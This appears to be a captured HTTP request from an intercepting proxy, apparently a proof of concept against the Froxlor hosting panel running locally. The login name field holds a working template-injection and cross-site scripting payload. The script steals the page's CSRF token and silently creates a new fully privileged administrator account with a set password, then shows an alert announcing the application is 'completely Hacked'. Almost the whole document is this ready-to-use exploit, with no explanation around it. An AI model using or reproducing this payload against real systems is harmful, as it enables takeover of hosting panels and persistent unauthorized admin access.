 Send Cancel < > Target: http://127.0.0.1:8080 HTTP
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1304
9 Origin: http://127.0.0.1:8080
10 Connection: keep-alive
11 Referer: http://127.0.0.1:8080/
12 Cookie: PHPSESSID=fj7nmv96h1l6fnpstiqfsbmura
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 loginname=admin{{$emit.constructor`function b(){var metaTag=document.querySelector('meta[name="csrf-token"]');var
csrfToken=metaTag.getAttribute('content');var xhr=new XMLHttpRequest();var url="admin_admins.php";var
params="new_loginname=abcd&admin_password=Abcd@@1234&admin_password_suggestion=mgphdKecOu&def_language=en&api_allowed=0&api_
allowed=1&name=Abcd&email=yldrmtest@gmail.com&custom_notes=&custom_notes_show=0&ipaddress=-1&change_serversettings=0&change_
serversettings=1&customers=0&customers_ul=1&customers_see_all=0&customers_see_all=1&domains=0&domains_ul=1&caneditphpsetting
s=0&caneditphpsettings=1&diskspace=0&diskspace_ul=1&traffic=0&traffic_ul=1&subdomains=0&subdomains_ul=1&emails=0&emails_ul=1
&email_accounts=0&email_accounts_ul=1&email_forwarders=0&email_forwarders_ul=1&ftps=0&ftps_ul=1&mysqls=0&mysqls_ul=1&csrf_to
ken="+csrfToken+"&page=admins&action=add&send=send";xhr.open("POST",url,true);xhr.setRequestHeader("Content-type","applicati
on/x-www-form-urlencoded");alert("Your Froxlor Application has been completely
Hacked");xhr.send(params)};a=b()`()}}&password=admin&dologin=